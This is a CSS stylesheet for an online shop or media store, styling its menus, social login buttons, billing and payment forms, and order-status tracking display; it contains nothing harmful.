.buttonM [class*="tablectrl"]{font-size:11px;color:#fff;font-weight:bold;text-shadow:0 -1px #6f6f6f;display:inline-block;line-height:14px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;}
.buttonM span{text-shadow:0 1px 0 #6f6f6f;margin-left:10px;}
.buttonM{padding:7px 15px;}
.memory label{font-size:12px;position:relative;top:-18px;left:20px;}
.dropdown-menu .sub-menu{left:100%;position:absolute;top:0;visibility:hidden;margin-top:-1px;}
.dropdown-menu li:hover .sub-menu{visibility:visible;}
.dropdown:hover .sub-menu{display:block;}
.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu, .navbar .dropdown-menu{margin-top:0;}
.navbar .sub-menu:before{border-bottom:7px solid transparent;border-left:none;border-right:7px solid rgba(0, 0, 0, 0.2);border-top:7px solid transparent;left:-7px;top:10px;}
.navbar .sub-menu:after{border-top:6px solid transparent;border-left:none;border-right:6px solid #fff;border-bottom:6px solid transparent;left:10px;top:11px;left:-6px;}
.dropdown-menu.sub-menu a{border-bottom:1px solid #dfe5e9;padding:10px 18px;color:#535a64;font-family:"Open Sans"}
.dropdown-menu.sub-menu{z-index:1200;}
.border-bullet li{padding-left:50px;margin-top:15px;position:relative;color:#5c6373;font-family:"Open Sans";font-weight:400;font-size:14px;line-height:27px;width:100%;}
.border-bullet li:before{background:url(../images/arrow-dashboard.png) no-repeat;position:absolute;width:5px;height:5px;top:10px;left:30px;content:'';}
.button-facebook{background:-webkit-linear-gradient(#536da4, #405e96);background:-o-linear-gradient(#536da4, #405e96);background:-moz-linear-gradient(#536da4, #405e96);background:linear-gradient(#536da4, #405e96);width:80%;color:#fff:inline-block;font:16px/53px "Open Sans";font-weight:400;margin-top:20px;border-radius:3px;display:inline-block;}
.button-facebook i{border-right:2px solid #3e5d95;box-shadow:1px 1px 0 0 #5a73a9;padding:0 20px;font-size:24px;line-height:56px;color:#fff;}
.button-facebook span, .button-google span{padding-left:53px;color:#fff;display:inline-block;font:16px/53px "Open Sans";font-weight:400;}
.top-margin-sign-up{margin-top:77px;}
.login-google{width:100% !important;}
.button-facebook:hover{color:#d1d1d1;}
/*
.button-google{
			background:-webkit-linear-gradient(#f0563d, #e14b33);
			background:-o-linear-gradient(#f0563d, #e14b33);
			background:-moz-linear-gradient(#f0563d, #e14b33);
			background:linear-gradient(#f0563d, #e14b33);
			color:#fff;
			display:inline-block;
			font:16px/53px "Open Sans";
			font-weight:400;
			border-radius:3px;
			}
.button-google:hover{color:#d1d1d1;}
.button-google i{border-right:2px solid #df4a32;box-shadow:1px 1px 0 0 #f4583f;padding:0 16px;font-size:24px;line-height:56px;}
.button-google span{padding-left:53px;}
*/


.button-google{
		margin-top:10px;
		background:#e14b33;
		border:1px solid #e14b33;
		border-radius:3px;
		text-align:center;
		font:16px/50px "Open Sans";
		font-weight:300;
		color:#ffffff;
		text-transform:uppercase;
		}
.button-google a{color:#ffffff;display:block;}
.button-google .fa{float:left;padding:14px 20px 0 20px;color:#ffffff;font-size:23px;height:100%;
/*border-right:2px solid #df4a32;
box-shadow:1px 1px 0 0 #f4583f;*/
}


.top-signi-up{margin-top:0px;padding-top:0px;height:auto;margin-bottom:35px;width:90%;}
.top-signi-up h2{color:#434353;font-family:"Open Sans";font-weight:500;font-size:28px;line-height:19px;padding-bottom:20px;text-transform:uppercase;}
.top-signi-up input{height:42px;border-radius:3px;}
.login-facebook-top{margin-top:35px;}
.btn-register{background-color:#8ec63f !important;border-radius:3px;box-shadow:0 4px 0 #7eb038;color:rgba(255, 255, 255, 1);display:block;font-family:"Open Sans" !important;font-weight:500;font-size:21px;margin-top:19px !important;padding:4px;position:relative;text-align:center;width:100% !important;transition:all 0.1s ease 0s;text-decoration:none;
border:medium none;color:#fff;min-height:48px;line-height:23px;text-transform:uppercase;
}
.parsley-errors-list{color:#b72e2e;margin-top:4px;position:absolute;}

input.parsley-error:focus{border-color:#e92121;box-shadow:none;outline:0 none;}
input.parsley-error{border-color:#e92121;box-shadow:none;outline:0 none;}
.found-section{margin:87px 0 75px 0;}
.found-page h1{font:36px/39px "Open Sans";font-weight:700;color:#ea0d69;text-transform:capitalize;margin-top:23px;}
.found-page h3{font:18px/38px "Open Sans";font-weight:700;color:#434353;}

.found-page .h3{font:18px/38px "Open Sans";font-weight:700;color:#434353;}

.found-page p{font:15px/36px "Open Sans";font-weight:400;color:#30353f;}
.found-page p a{color:#ea0d69;}
.middle-part-found{position:inherit;top:0px;right:0px;background:#f3f3f3;}
.hidden-section{display:none;}
.btn-part h2 img{float:left;margin:5px 0;}
.btn-part h3 img{float:left;margin:14px 0 0;}

.btn-part .h2 img{float:left;margin:5px 0;}
.btn-part .h3 img{float:left;margin:14px 0 0;}

.smallbox{padding:0 15px;width:63px;}
.nav_wrapper{float:left;width:78%;transition:top .5s ease-out;text-align:center;}
.menu-link{display:none;}
.spinner-master input[type=checkbox]{display:none;}
.menu{transition:all 0.3s ease 0s;vertical-align:middle;width:100%;}
.menu ul{padding:0px;margin:0px;list-style:none;position:relative;display:inline-block;}
.menu > li > ul.sub_menu{min-width:10em;padding:4px 0;background-color:#f4f4f4;border:1px solid #fff;}
.menu ul li{padding:0px;}
.menu > ul > li{display:inline-block;position:relative;}
.menu ul li a{display:block;text-decoration:none;font-family:"Open Sans";text-transform:uppercase;font-size:14px;color:#535a64;padding:31px 22px;border-left:1px solid #fff;border-right:1px solid #fff;}
.menu ul li.drop-menu a{background:url('../images/nav-arrow.png') center no-repeat;background-position:95% 52%;}
.menu ul li.drop-menu a:hover{background:#fff url("../images/nav-arrow.png") no-repeat scroll 95% 58%;}
.menu ul li a:hover{color:#474d55;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;background:#fff;}
.menu ul li.drop-menu.hover > a{color:#474d55;text-align:left;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;background:#fff url("../images/nav-arrow.png") no-repeat scroll 95% 52%;}
.menu ul ul{display:none;position:absolute;top:100%;min-width:230px;background:#f2f2f2;border:1px solid #e2e2e2;background:#fff;}
.menu ul li:hover > ul{display:block;z-index:1200;}
.menu ul li:hover:after{background:url('../images/shadow.png')0 0 repeat;bottom:0px;content:"";display:block;position:absolute;right:-7px;top:7px;z-index:2;width:7px;}
.menu ul ul > li{position:relative;}
.menu ul ul > li a{padding:10px 15px;height:auto;background:inherit !important;color:#474d55;text-align:left;border-bottom:1px solid #d5d6da;}
.menu ul ul > li a:hover{background:#3a4155 !important;color:#fff;border:none;padding:10px 15px;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #e2e2e2;}
.menu ul ul ul{position:absolute;left:100%;top:0;}
.spinner-master{display:none;}
.mail_address{display:inherit;left:5%;overflow:hidden;position:relative;text-align:left;top:-19px;width:19%;background:#F7F7F7;padding:6px 13px;}

.video_a{display:inline-block;position:relative !important;width:100%;}

.re_view button{background:none repeat scroll 0 0 #D91C5C;border:1px solid #D91C5C;color:#FFFFFF;font-family:"Open Sans";font-size:11px;height:32px;line-height:23px;margin-top:10px;text-transform:uppercase;padding:0 5px;border-radius:5px;margin-bottom:10px;}
.re_view .pull-right li.fa.fa-pencil{padding-right:5px;}
.margin_top{margin-top:5px;}
.re_view .review-background{clear:both;}
.latest_new{margin-top:0;width:100%;}




.goToTop a.carticon{margin:18px 0 0 !important;}
.modal-dialog{margin:88px auto 0;}
.product-lists .thumbnail .undiscounPrice{padding-top:0;}

.product-lists .thumbnail .valign-top{position:relative; min-height: 78px;}
.product-lists .thumbnail .disPrice{bottom:0;clear:both;height:100%;left:0;margin:0;position:absolute;right:0;top:16%;width:100%;}/*tisindia*/
/*.slide .thumbnail{height:470px;}*//*tisindia*/
.slide .thumbnail .valign-top{position:relative;}
/* .slide .thumbnail .disPrice{clear:both;height:100%;left:0;margin:auto;position:absolute;right:0;top:7px;width:100%;} */
.slide .thumbnail .undiscounPrice{padding-top:0;}
.btn_color{background:#d4145a !important;}
.form-group{margin-left:0 !important;margin-right:0 !important;}
.loader{width:70%;margin-top:8px;float:left;}
.loader img{float:left;}
.filterproductloader{background:#000 none repeat scroll 0 0;height:100%;opacity:0.5;position:absolute;text-align:center;width:100%;z-index:999;}
.trans{background:#000 none repeat scroll 0 0;height:100%;opacity:0.5;position:absolute;text-align:center;width:100%;z-index:999;}
.filterproductloader >img{margin-top:50%;}
/* 20190209 */
/* .file-input.buyer_media_video.btn.btn-file-sec.btn-file{width:32%;padding-right:15px;line-height:35px;} 
.file-input.buyer_media_video.btn.btn-file-sec.btn-file img{vertical-align:sub;margin-right:4px;}
*/

.file-input.buyer_media_video.btn.btn-file-sec.btn-file{width:100%;line-height:35px;font-size:16px!important;text-align:left; text-transform:none!important; }
.file-input.buyer_media_video.btn.btn-file-sec.btn-file i{margin-right:10px;text-align:center; width:16px;display:inline-block;}
.video-upload{background:#d31459;}
.aaudio-upload{background:#96ba23;}
.image-upload{background:#98a6c0;}
/* 20190209 */
.file-input.buyer_media_video.btn.btn-file-sec.btn-file.image-upload img{vertical-align:sub;margin-right:8px;}
.audio_video.flow-file-image-box.audio-upload{display:block !important;}
.padding-dec .form-group > span{display:inherit;font:13px/21px "Open Sans";font-weight:500;margin-bottom:10px;clear:both;}
.padding-dec .form-group > li span.ipsum{width:48%;float:left;margin-top:10px;}
.video_a a i{position:absolute;top:4px;}
.inner{padding-right:21px !important;padding-top:7px;}
.ra-wrapper .parsley-errors-list.filled:before{border-left:5px solid transparent;border-right:5px solid transparent;border-top:9px solid #b80034;content:"";height:0;left:45%;position:absolute;top:23px;width:0;}
.ra-wrapper .parsley-errors-list.filled{position:absolute;right:0px;top:-34px;}

.video_a a{background:#da2260 none repeat scroll 0 0;border-radius:48px;color:#fff !important;content:"";font-size:11px !important;height:20px;padding:0 0 0 6px;position:absolute;right:16px;top:2px;width:20px;z-index:1000;}
.mt-name .parsley-errors-list.filled{left:0;text-align:center;width:34%;}
.pay_tab input.mont_ss{width:21% !important;}
.creditly-wrapper, .pdf_nav{width:96%;margin:0 auto;}


.cos_check h5{font:27px/27px "Open Sans";font-weight:300;margin-top:5px;color:#22282d;}

.cos_check .h5{font:27px/27px "Open Sans";font-weight:300;margin-top:5px;color:#22282d;}

.cos_check p{font:13px/20px "Open Sans";font-weight:400;margin-top:5px;color:#727780;}
.cos_check{padding-left:26px;}
.cos_check_a{margin-top:20px;padding-bottom:80px;}
.face_book{
/*		max-width:100%;
		height:50px;
		margin-top:45px;
*/
		background:#5872a8;
		border:1px solid #5872a8;
		border-radius:3px;
		text-align:center;
		font:16px/50px "Open Sans";
		font-weight:300;
		color:#ffffff;
		text-transform:uppercase;
		}
.face_book a{color:#ffffff;display:block;}
.face_book .fa{float:left;
padding:14px 20px 0 20px;color:#ffffff;font-size:26px;height:100%;
/* border-right:1px solid #3e5d95;box-shadow:1px 0 0 0 #5a73a9;*/ }





.create{/* width:404px;max-width:100%; */ padding:0;}
.create a{font:15px/69px "Open Sans";font-weight:300; padding: 6px 0; }
.create a.reen{padding:14px 18px;border:1px solid #5cb85c;color:#5cb85c;border-radius:3px 0 0 3px;text-transform:uppercase;}
.create a.gry{border:1px solid #aab4be;color:#aab4be;/* padding:14px 45px; */ border-radius:0 3px 3px 0;margin-left:-4px;border-left:0;text-transform:uppercase;}
.cos_check .create{float:left;/* max-width:100%;width:404px; */}
.cos_check .create a.gry{
	margin-top:6px;
	color:#337AB7;float:left;margin-left:0;
	/*padding:0 12px;*/
	text-align:center;text-transform:uppercase;width:100%;border-radius:3px;background:#844fb0;background:-webkit-linear-gradient(#844fb0, #7944a5);background:-o-linear-gradient(#844fb0, #7944a5);background:-moz-linear-gradient(#844fb0, #7944a5);background:linear-gradient(#844fb0, #7944a5);}
.cos_check .create a{font:18px/43px "Open Sans";font-weight:300;}
.cos_check_form label{font:13px/22px "Open Sans";font-weight:400;color:#6a6c70;}
.cos_check_form input{height:45px;border:1px solid #cccccc;}
.cos_check_form p{margin-bottom:12px;}
.cos_check_form button.btn_green{background:#00b551;font:20px/20px "Open Sans";font-weight:300;text-transform:uppercase;padding:12px 30px;width:100%;margin-top:20px;float:left;color:#FFF;}
.cos_check_form .checkbox{float:right;/* width:64%;margin-top:28px; */}
.cos_check_form .checkbox label{padding-left:6px;}
.cos_check_v{position:relative;}
.cos_check_v:after{position:absolute;width:1px;height:301px;background:url("../images/ckeck_line.png")no-repeat;display:block;clear:both;content:"";right:0;top:0;}
.billing_left{padding-left:7%;}
.billing_left input{width:183px;height:45px;border:1px solid #cccccc;border-radius:3px;margin-right:10px;margin-bottom:12px;padding:0 10px;font:15px/40px "Open Sans";font-weight:400;color:#6a6c70;}
.billing_left input.first-nam{width:41.5%;}
..billing_left input.mob{width:231px;}
.billing_left label{width:100%;color:#535353;font-family:"Open Sans";font-size:15px;font-weight:500;}
.box-forum{padding:0px;}
.billing_left input.form-control{width:86%;}
.box-forum.billing_left input{width:300px;}
.billing_left form select{-moz-appearance:none;-o-appearance:none;-webkit-appearance:none;appearance:none;text-overflow:"";text-indent:0.01px;background:url("../images/red_arrow_a.png") no-repeat 96% 20px;}
.billing_left form select.billing_selection{border:1px solid #cccccc;border-radius:3px;height:45px;padding:7px 10px;font:15px/13px "Open Sans";font-weight:400;color:#6a6c70;width:86%;margin-right:10px;margin-bottom:12px;}
.billing_left form textarea{width:258px;border:1px solid #cccccc;border-radius:3px;padding:0 10px;font:16px/1.2em "Open Sans";font-weight:400;color:#6a6c70;margin-bottom:12px;}
:root .billing_left form textarea{width:86%;}
.content{display:none;}
.billing_left form button.btn_green{
	background:#00b551;font:20px/20px "Open Sans";font-weight:300;text-transform:uppercase;padding:12px 30px;width:100%;margin:0px 0 20px 0;float:left;color:#FFF;
	/*
	background:#00B551;float:left;font:20px/20px "Open Sans";font-weight:300;margin-top:10px;padding:12px 15px;text-transform:uppercase;width:auto;*/}
.coupon_info{color:#ffffff;}
.detail_check_a{margin-top:70px;padding-bottom:80px;}
.text-bottom_bill{background:#f4f4f4;}
.text-bottom_bill h2{margin-top:6px;float:left;}
.text-bottom_bill h3{margin-top:6px;}

.text-bottom_bill .h2{margin-top:6px;float:left;}
.text-bottom_bill .h3{margin-top:6px;}

.scroll-bar a.carticon{display:block;float:right;font:13px/13px "Open Sans";font-weight:300;color:#535a64;margin:27px 0 0 0;}
.scroll-bar a.carticon span.zero{background:#DA2260;border-radius:50%;color:#FFFFFF;display:inherit;float:left;height:19px;padding:4px 1px 0 0;position:relative;right:-14px;top:-2px;width:19px;}
@-moz-document url-prefix(){.scroll-bar a.carticon span.zero{padding:3px 0 0 0;;}
}
.checkbox-style_detail .checkbox label{padding-left:20px !important;}
.checkbox-style_detail .checkbox{padding-left:6px;margin-bottom:25px;}
.detail_nav li{float:left;margin-right:17px;height:307px}
.audio_video_a{display:inherit;}
.detail_nav li:nth-child(3n+3){margin-right:0;}
.detail_nav .checkbox label{padding-left:18px;margin-top:-27px;}
.detail_nav .checkbox{padding-left:6px;margin-left:20px;margin-bottom:0;}
.pay_tab{padding-left:0;margin-bottom:20px;}
.pay_tab input{border:1px solid #cccccc;border-radius:4px;height:45px;padding:0 10px;width:100%;margin-top:10px;text-transform:capitalize;color:#6a6c70;}
.pay_tab select{margin-top:10px;padding:8px 0 8px 10px;color:#B8BABE;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;appearance:none;border:1px solid #cccccc;border-radius:4px;height:45px;text-indent:0.01px;text-overflow:"";width:53px;line-height:17px;}
@-moz-document url-prefix(){.pay_tab select{padding:10px 0 8px 10px;width:auto !important;}
}
.pay_tab span.cvv_a{position:relative;float:right;margin-top:10px;padding:0px;}
.card_img{display:none;}
.pay_tab span.cvv_a:hover .card_img{display:block;left:-114px;position:absolute;top:-153px;}
.pay_tab button.btn_green{background:none repeat scroll 0 0 #00B551;float:left;font:18px/20px "Open Sans";font-weight:300;margin-top:20px;padding:12px 15px;text-transform:uppercase;width:100%;color:#FFF;}
.pay_tab .pdf_file > h3{margin-bottom:10px;border-bottom:1px dotted #E9E9E9;text-align:center;padding-bottom:10px;color:#6A6F7B;font:15px/33px "Open Sans";}
.pay_tab .pdf_file_new > h3{color:#6A6F7B;font:15px/33px "Open Sans";}

.pay_tab .pdf_file > .h3{margin-bottom:10px;border-bottom:1px dotted #E9E9E9;text-align:center;padding-bottom:10px;color:#6A6F7B;font:15px/33px "Open Sans";}
.pay_tab .pdf_file_new > .h3{color:#6A6F7B;font:15px/33px "Open Sans";}

.pdf_nav > li{clear:both;color:#47515B;font:13px/21px "Open Sans";text-transform:capitalize;}
.pdf_nav > li span{color:#000000;display:inline-block;font:13px/21px "Open Sans";font-weight:500;margin-bottom:10px;width:20%;}
.pdf_nav > li span.ipsum{float:right;width:53%;}
.shoping-cart .outer-section .btn-part-1 h2{text-align:right;}
.shoping-cart .outer-section .text-bottom h2{text-align:left;}
.pay_tab .pdf_file_new > h4{padding-bottom:10px;color:#000;font:15px/22px "Open Sans";margin-top:5px;}

.pay_tab .pdf_file_new > .h4{padding-bottom:10px;color:#000;font:15px/22px "Open Sans";margin-top:5px;}

.pdf_file_new{height:174px;overflow-x:auto;}
.pay_tab .pdf_file_new > h5{padding-bottom:10px;color:#000;font:13px/22px "Open Sans";margin-top:5px;}
.pay_tab .pdf_file > h4{padding-bottom:10px;color:#6A6F7B;font:15px/22px "Open Sans";margin-top:5px;}

.pay_tab .pdf_file_new > .h5{padding-bottom:10px;color:#000;font:13px/22px "Open Sans";margin-top:5px;}
.pay_tab .pdf_file > .h4{padding-bottom:10px;color:#6A6F7B;font:15px/22px "Open Sans";margin-top:5px;}

.pdf_file p{line-height:24px !important;}
.pay_tab span.cvv_a input{height:45px;width:53px;margin-top:0;color:#6a6c70;}
.pay_tab p{font:15px/33px "Open Sans";font-weight:300;color:#9E005C;}
.amountl_check_a span{width:89%;background:#F5F5F5;border:1px solid #d8f2e4;border-radius:3px;display:inherit;text-align:right;padding:20px 20px 10px;float:right;}
.amountl_check_a{/* margin-top:40px; */}
.amountl_check_a span h5{font:25px/25px "Open Sans";font-weight:300;color:#221d1f;}

.amountl_check_a span .h5{font:25px/25px "Open Sans";font-weight:300;color:#221d1f;}

.amountl_check_a span p{font:25px/47px "Open Sans";font-weight:300;color:#00b551;}
.amountl_check_a p.sec{font:14px/17px "Open Sans";color:#000;clear:both;width:38%;float:right;margin-top:10px;position:relative;padding-left:43px;}
.amountl_check_a p.sec:after{position:absolute;display:block;clear:both;content:"";width:27px;height:27px;left:8px;top:3px;background:url("../images/chk-qp.png") no-repeat;}
.my-videos{width:320px;height:240px;float:left;display:inline-block;margin-right:15px;}
.yendifplayer{width:320px!important;height:240px!important;float:left;}
.pay_tab ul.resp-tabs-list, p{margin:0;padding:0px;}
.pay_tab .resp-tabs-list li{font-family:"Open Sans";font-weight:300;font-size:17px;display:inline-block;padding:13px 15px;margin:0;list-style:none;cursor:pointer;float:left;color:#000;}
.pay_tab .resp-tabs-container{padding:0;background-color:#fff;clear:left;}
.pay_tab h2.resp-accordion{cursor:pointer;padding:5px;display:none;}
.pay_tab .resp-tab-content{display:none;}
.specifictime{position:relative;}

.pay_tab .resp-tab-active{border:1px solid #c1c1c1;border-bottom:none;margin-bottom:-1px !important;padding:12px 14px 14px 14px !important;}
.last-checkbox.last-checkbox_a{display:inline-block;}
.pay_tab .resp-tab-active{border-bottom:none;background-color:#fff;}
.pay_tab .resp-content-active, .resp-accordion-active{display:block;}
.pay_tab .resp-tab-content{border:1px solid #c1c1c1;padding:10px;}
.pay_tab h2.resp-accordion{font-size:13px;border:1px solid #c1c1c1;border-top:0px solid #c1c1c1;margin:0px;padding:10px 15px;}
.pay_tab h2.resp-tab-active{border-bottom:0px solid #c1c1c1 !important;margin-bottom:0px !important;padding:10px 15px !important;}
.pay_tab h2.resp-tab-title:last-child{border-bottom:12px solid #c1c1c1 !important;background:blue;}
.pay_tab .resp-vtabs ul.resp-tabs-list{float:left;width:30%;padding-bottom:30%;background:#f1f1f1;border:1px solid #e8e9eb;border-radius:5px;}
.pay_tab .resp-vtabs .resp-tabs-list li{display:block;padding:15px 15px 15px 50px !important;margin:0;cursor:pointer;float:none;border-bottom:1px solid #DBDADA;text-transform:capitalize;}
.pay_tab .resp-vtabs .resp-tabs-container{padding:0px;background-color:#fff;float:right;width:53%;min-height:250px;border-radius:4px;clear:none;margin-right:34px;}
.pay_tab .resp-vtabs .resp-tab-content{border:none;}
.pay_tab .resp-vtabs li.resp-tab-active{border:1px solid #8ac857;border-right:none;background-color:#8ac857;position:relative;z-index:1;margin-right:-1px !important;padding:14px 15px 15px 50px !important;color:#fff;}
/*
.pay_tab .resp-tabs-list li.cre{background:url("../images/peyment_icon.png") no-repeat 9% 20px;}
.pay_tab .resp-tabs-list li.cre.resp-tab-active{background:#8AC857 url("../images/peyment_icon.png") no-repeat 9% -133px;}
.pay_tab .resp-tabs-list li.deb{background:url("../images/peyment_icon.png") no-repeat 9% 20px;}
.pay_tab .resp-tabs-list li.deb.resp-tab-active{background:#8AC857 url("../images/peyment_icon.png") no-repeat 9% -133px;}
.pay_tab .resp-tabs-list li.epf{background:url("../images/peyment_icon.png") no-repeat 9% 20px;}
.pay_tab .resp-tabs-list li.epf.resp-tab-active{background:#8AC857 url("../images/peyment_icon.png") no-repeat 9% -133px;}
.pay_tab .resp-tabs-list li.paypal{background:url("../images/peyment_icon.png") no-repeat 9% 20px;}
.pay_tab .resp-tabs-list li.paypal.resp-tab-active{background:#8AC857 url("../images/peyment_icon.png") no-repeat 9% -133px;}
.pay_tab .resp-tabs-list li.resp-tab-active{position:relative;}
.pay_tab .resp-tabs-list li.resp-tab-active:after{position:absolute;background:url("../images/pay_arr.png") no-repeat;width:8px;height:14px;display:block;content:"";clear:both;right:19px;top:17px;}
*/
.pay_tab .resp-arrow{width:0;height:0;float:right;margin-top:3px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:12px solid #c1c1c1;}
.pay_tab h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:12px solid #9B9797;}
.pay_tab h2.resp-tab-active{background:#DBDBDB !important;}
.pay_tab .resp-easy-accordion h2.resp-accordion{display:block;}
.pay_tab .resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1;}
.pay_tab .resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1 !important;}
.pay_tab .resp-jfit{width:100%;margin:0px;}
.pay_tab .resp-tab-content-active{display:block;}
.pay_tab h2.resp-accordion:first-child{border-top:1px solid #c1c1c1 !important;}
.order-detail{margin:0; /* padding:26px 0 0; */}
.order-detail h2{font:39px/39px "Open Sans";font-weight:300;color:#5d595b;text-transform:capitalize;}
.order-detail-box{border:1px solid #e6e5e5;border-radius:2px;margin-top:20px;
/* padding:22px 27px 44px; */
width:100%;float:left;margin-bottom:20px; padding:20px;}
.oreder-box-id{border-top:1px dotted #e6e5e5;padding-top:21px;float:left;width:100%;}
.oreder-box-id .col-lg-12 ,.oreder-box-id .col-lg-10,.oreder-box-id .col-lg-2,.oreder-box-id .col-lg-8,.oreder-box-id .col-lg-4{padding:0;}
.id-number-left h2{font:21px/21px "Open Sans";font-weight:300;color:#5d595b;}
.id-number-left h2 span{font-family:"Open Sans";}
.id-number-right{text-align:right;margin-top:-13px;}
.cancel-order{background:#faa959;color:#fff;text-transform:capitalize;position:relative;padding:9px 15px 9px 35px;border-radius:2px;}
.cancel-order:after{background:url(../images/cncl-ordr.png) 0 0 no-repeat;content:"";position:absolute;left:10px;top:9px;width:17px;height:17px;}
.order-box-id-left{width:72%;float:left;margin-top:20px;border-right:1px dotted #E6E5E5;}
.order-box-id-right{float:left;margin-top:20px;margin-left:10px;width:100%;}
/* .id-product-detail{width:66%;float:right;margin-top:11px;} */
.id-product-detail {margin-bottom:10px;}
.order-box-id-left ul li{width:31%;float:left;}
.id-product-detail h2{font:15px/15px "Open Sans";font-weight:300;color:#393e46;margin-bottom:9px;}
.id-product-detail p{/* font:15px/15px "Open Sans";font-weight:300;color:#393e46;margin-bottom:9px; */}
.id-product-detail span{float:left;width:37%;}
.id-product-detail small{float:right;margin-right:10px;}
.id-product-detail strong{font:15px/15px "Open Sans";color:#2b2e34;}
.order-box-id-right h2{font:20px/20px "Open Sans";color:#d91c5c;margin-bottom:14px;margin-left:28px;word-break:break-word;}
.order-box-id-right ul{border-left:4px solid #d91c5c;padding:0 0 0 24px;}
.order-box-id-right li{font:15px/26px "Open Sans";color:#2b2e34;padding-bottom:6px;}

.complimentary-prdcts-left{padding:0;}
.complimentary-prdcts-left .id-product-detail{width:267px;margin-top:0;margin-left:27px;}
.complimentary-prdcts-left .id-product-detail span{width:86px;}
.complimentary-prdcts-left li{width:65px;float:left;}
.complimentary-prdcts-left li img{width:100%;}
.complimentary-prdcts-right{padding:0;}
.complimentary-prdcts-right li{width:65px;float:left;}
.complimentary-prdcts-right ul{float:left;margin-top:27px;}
.complimentary-prdcts-left ul{float:left;margin-top:27px;}
.complimentary-prdcts-right li img{width:100%;}
.complimentary-prdcts-right .id-product-detail{width:267px;margin-top:0px;margin-left:27px;}
.complimentary-prdcts-right .id-product-detail span{width:61px;}
.order-border{border-left:1px dotted #E6E5E5;float:right;width:25%;padding-left:28px !important;padding-bottom:91px;}
.order-border > ul{width:74%;}
.order-border span{width:76px !important;}
.order-border small{margin-right:10px;}
.epected-border{border:1px solid #CCCCCC;display:inline-block;padding:13px 10px;margin-bottom:15px;}
.order-border p{color:#16181a;font:15px/15px "Open Sans";margin-bottom:9px;}
.order-summary{margin-top:30px;}
.order-summary > h2{font:19px/19px "Open Sans";color:#16181a;text-transform:capitalize;margin-bottom:17px;}
/* .complimentary-prdcts h2{font:19px/19px "Open Sans";color:#16181a;} */
.order-summary > ul{margin-top:17px;}
.order-summary span{width:146px !important;}
.pink{color:#d01856;}
.order-status{border:1px solid #e6e5e5;margin-top:20px;border-radius:3px;}
.order-status h4{background:#f8f8f8;padding:15px;/* font:17px/17px "Open Sans";font-weight:700;color:#16181a;*/margin:0;}

.order-status .h4{background:#f8f8f8;padding:15px;/* font:17px/17px "Open Sans";font-weight:700;color:#16181a;*/margin:0;}

.box{padding:20px 20px 20px 24px;width:100%;}
.graph{background:url("../images/rung-data2.png") repeat-x scroll left 13px rgba(0, 0, 0, 0);height:80px;left:0;margin:6px 0 0;position:relative;width:100%;overflow:visible;}
.rung-data{background:url(../images/rung-data.png) 0 0 no-repeat;}
.graph .state{height:36px;}
.graph .state .processed{background-position:4px 0;}
.graph .order-step{ba
background:url(../images/dots-sprite-75a7f2fc.png) no-repeat scroll 0 0 rgba(0, 0, 0, 0);display:inline-block;height:22px;margin-top:7px;text-align:center;width:30px;}
.graph .state .processed{background-position:4px 0;}
.graph .state .processed:hover{background-position:4px -22px;}
.graph .state .processed{background-position:4px 0;}
.fk-text-center{text-align:center;}
.lastUnit{float:none;width:auto;}
.size1of3{width:33.3333%;float:left;cursor:pointer;}
.line.graph > li:first-child{background:url("../images/prgrs-circle.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);height:37px;left:-13px;position:absolute;top:4px;width:55px;}
.line.graph > li:last-child{background:url("../images/lst-prgrs.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);height:37px;right:-7px;position:absolute;top:4px;width:38px;}
.steps{
		background:url("../images/mid-prgrs.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);height:37px;
		position:absolute; width:38px;
		top:4px;}
.one{/* left:174px;/*/ left:24%;}
.two{/* left:338px;*/ left: 48%;}
.three{ /* right:21px;*/ left: 72%;}
.steps span{border-radius:100%;height:20px;left:6px;position:absolute;top:8px;width:20px;-webkit-transition:all 0.7s ease;transition:all 0.1s ease;}
.steps span:hover{-webkit-transform:scale(1.2);transform:scale(1.2);cursor:pointer;}
.line.graph > li:first-child span{left:18px;}
.line.graph > li:last-child span{right:7px;}
.line.graph > li{width:24%;}
.line.graph > li:first-child p{margin-left:4px;}
.line.graph > li:last-child p{}
.line.graph > li p{font:14px/14px "Open Sans";color:#60666d;text-transform:capitalize;margin-top:47px;margin-left:-12px;}
.line.graph > li:first-child p{}
.line.graph > li:last-child p{}
.steps .active{background:none repeat scroll 0 0 #7ED322;}
.steps .completed{background:none repeat scroll 0 0 #06F;}
.steps .not-completed{background:none repeat scroll 0 0 #999;}
.ccr-main-section{widht:100%;margin:0px;padding:0px;}
.artilce-payment{background-color:#f4f4f6;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-height:150px;margin-bottom:39px;}
.article-credit{}
.article-credit h3{color:#32383e;font:22px/17px "Open Sans";font-weight:700;padding:35px 0;}
.article-credit h2{color:#8ec63f;font:20px/17px "Open Sans";font-weight:700;padding:5px 0;}

.article-credit .h3{color:#32383e;font:22px/17px "Open Sans";font-weight:700;padding:35px 0;}
.article-credit .h2{color:#8ec63f;font:20px/17px "Open Sans";font-weight:700;padding:5px 0;}

.main-payment{display:inline-block;float:right;text-align:right;}
.main-payment p{color:#434a55;font-size:14px;font-weight:500;font:14px/17px "Open Sans";padding:35px 0;}
.main-payment h2{color:#8ec63f;font:28px/17px "Open Sans";font-weight:700;padding:5px 0}

.main-payment .h2{color:#8ec63f;font:28px/17px "Open Sans";font-weight:700;padding:5px 0}

.box-add{border-left:1px solid #EFEFF1;padding:25px 0;border-right:1px solid #EFEFF1;}
.main-article{width:97px;float:left;}
.main-article > img{width:100%;}
.main-artilce-box{float:right;width:67%;}
.main-artilce-box p{color:#404752;float:left;font:14px/0px "Open Sans";}
.main-artilce-box p span{color:#000000;display:inline-block;font:15px/0px "Open Sans";width:72px;}
.main-artilce-box p small{margin-right:7px;}
.button-arrow{}
.button-arrow a i{color:#cfcfd4;font-size:30px;text-align:center;}
